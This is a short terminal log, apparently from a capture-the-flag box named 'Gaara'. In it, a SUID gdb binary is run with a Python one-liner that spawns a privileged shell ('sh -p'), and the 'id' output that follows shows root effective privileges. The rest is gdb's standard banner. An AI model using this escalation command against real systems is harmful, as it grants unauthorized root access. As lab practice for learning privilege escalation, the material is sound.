 gaara@Gaara:~$ /usr/bin/gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=1001(gaara) gid=1001(gaara) euid=0(root) egid=0(root) groups=0(root),1001(gaara)
#